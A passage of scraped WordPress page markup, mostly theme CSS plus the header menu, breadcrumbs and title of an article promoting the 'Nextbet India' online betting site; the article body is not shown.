                    -o-transition: all 1.1s ease-in-out;
                    transition: all 1.1s ease-in-out;
                }
</style><div id="tdi_50" class="tdc-row stretch_row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ><style>
.tdi_50_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_55 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_56_rand_style td-element-style" ><style>
.tdi_56_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-top:10px !important;
margin-bottom:10px !important;
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-logo-a,
                .tdi_60 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_60 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_60 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_60 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_60 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_60 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_60 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_60 .tdb-logo-text-title{
                    display: block;
                }.tdi_60 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_60 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_61 tds_menu_active3 tds_menu_sub_active2 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_61{
                    display: inline-block;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more{
                    padding: 10px 10px;
                
                    color: #ffffff;
                }.tdi_61 .tdb-menu > li .tdb-menu-sep,
                .tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_61 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_61 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_61 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:capitalize !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul,
                .tdi_61 .td-pulldown-filter-list{
                    padding: 10px 5px;
                
                    text-align: center;
                
                    background-color: #ffffff;
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #005689;
                
                    box-shadow: none;
                }.tdi_61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                
                    margin-top: 1px;
                }.tdi_61 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_61 .td-pulldown-filter-list li a{
                    background-color: #ffffff;
                
                    color: #000000;
                
                    font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_61 .tdb-mega-menu .sub-menu > li{
                    max-width: 1000px !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					border-color: #005689;
				
					box-shadow: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more{
                    padding: 12px 15px;
                }.tdi_61 .tdb-menu > li > a,
                .tdi_61 .td-subcat-more,
                .tdi_61 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:capitalize !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_61 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_61 .tdb-menu > li.current-menu-item > a,
				.tdi_61 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_61 .tdb-menu > li.current-category-ancestor > a,
				.tdi_61 .tdb-menu > li:hover > a,
				.tdi_61 .tdb-menu > li.tdb-hover > a,
				.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_61 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_61 .tdb-menu > li > a:after,
				.tdi_61 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #005689;
				}
</style>
<style>
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text{
                  position: relative;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 2px;
                  background-color: #4db2ec;
                  opacity: 0;
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
                 .tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after{
                  opacity: 1;
                }.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_61 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_61 .td-pulldown-filter-list li:hover a{
					color: #005689;
				}.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_61 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_61 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #005689;
				}.tdi_61 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_61 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -0px;
				
				    background-color: #005689;
				}
</style><div id=tdi_61 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-844"><a href="https://justprintcard.org/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4773"><a href="https://justprintcard.org/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4772"><a href="https://justprintcard.org/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4768"><a href="https://justprintcard.org/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4769"><a href="https://justprintcard.org/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4770"><a href="https://justprintcard.org/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4788"><a href="https://justprintcard.org/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4774"><a href="https://justprintcard.org/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4644" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-744"
                    class="post-744 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-top:40px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_70 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_70,
				.tdi_70 a{
					color: #9e9e9e;
				}.tdi_70 .tdb-bread-sep-svg svg,
				.tdi_70 .tdb-bread-sep-svg svg *{
				    fill: #9e9e9e;
				}.tdi_70 a:hover{
					color: #4db2ec;
				}.td-theme-wrap .tdi_70{
					text-align: left;
				}.tdi_70{
					font-family:Merriweather Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:0.5px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://justprintcard.org/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in All" class="tdb-entry-crumb" href="https://justprintcard.org/all/">All</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://justprintcard.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://justprintcard.org/all/",
                                "name": "All"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_71 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:10px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_71 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:35px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_71 .tdb-add-text{
					color: #000000;
				
					font-family:Merriweather Sans !important;
				}.tdi_71 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				
					background: #000000;
				}.tdi_71 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_71{
					text-align: left;
				}.tdi_71 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Merriweather Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdb-title-text{
					font-family:Merriweather Sans !important;font-size:30px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .tdb-title-text{
					font-family:Merriweather Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_72 .td-audio-player{
                    font-size: 12px;
                }.tdi_72 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_72:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1-696x392.jpg" srcset="https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1-696x392.jpg 696w, https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1-300x169.jpg 300w, https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1-150x84.jpg 150w, https://justprintcard.org/wp-content/uploads/2023/06/Screenshot_1-1.jpg 748w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Nextbet India: Your One-stop Destination For Unforgettable Online Betting Experiences"
                                    />
                                    </div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_76 .vc_column-inner,
				.tdi_76 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_77 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_77 .tdb-author-by{
                    margin-right: 5px;
                
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_77 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77 .tdb-author-name{
					color: #000000;
				
					font-family:Merriweather Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_77 .tdb-author-name:hover{
					color: #4db2ec;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-author-by{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_77 .tdb-author-name{
					font-family:Merriweather Sans !important;font-size:12px !important;font-weight:700 !important;
				}
}
